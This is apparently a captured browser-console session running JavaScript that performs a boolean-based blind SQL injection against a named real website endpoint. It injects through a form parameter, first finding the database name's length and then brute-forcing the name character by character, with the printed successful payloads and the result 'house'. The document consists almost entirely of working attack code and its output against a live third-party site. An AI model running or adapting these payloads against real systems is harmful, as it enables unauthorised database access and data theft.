 Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
> var xhr = new XMLHttpRequest();
var url = 'http://home.focus.cn/group/others/tag/group_tag_list.php';
var dbLen = 0;
for (var i=2; i<21; i++) {
var data = 'q_tag_name=360" and length(database())=' + i + ' and "a"="a&x=19&y=9';
xhr.open('POST', url, false);
xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xhr.send(data);
if (xhr.responseText.indexOf('360') > -1) {
dbLen = i;
break;
}
}
console.log('The length of DB is: ' + dbLen);
The length of DB is: 5
< undefined
> var charBox = ['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z','A','B',
var xhr = new XMLHttpRequest();
var url = 'http://home.focus.cn/group/others/tag/group_tag_list.php';
var db = '';
for (var i=1; i<6; i++) {
for (var j in charBox) {
var data = 'q_tag_name=360" and ascii(mid(database(),'+i+',1))=' + charBox[j].charCodeAt(0) + ' and "a"="a&x=19&y=9';
xhr.open('POST', url, false);
xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xhr.send(data);
if (xhr.responseText.indexOf('360') > -1) {
console.log(data+"\n");
db += charBox[j];
break;
}
}
}
console.log('The DB name is: ' + db);
q_tag_name=360" and ascii(mid(database(),1,1))=104 and "a"="a&x=19&y=9
q_tag_name=360" and ascii(mid(database(),2,1))=111 and "a"="a&x=19&y=9
q_tag_name=360" and ascii(mid(database(),3,1))=117 and "a"="a&x=19&y=9
q_tag_name=360" and ascii(mid(database(),4,1))=115 and "a"="a&x=19&y=9
q_tag_name=360" and ascii(mid(database(),5,1))=101 and "a"="a&x=19&y=9
The DB name is: house
< undefined
>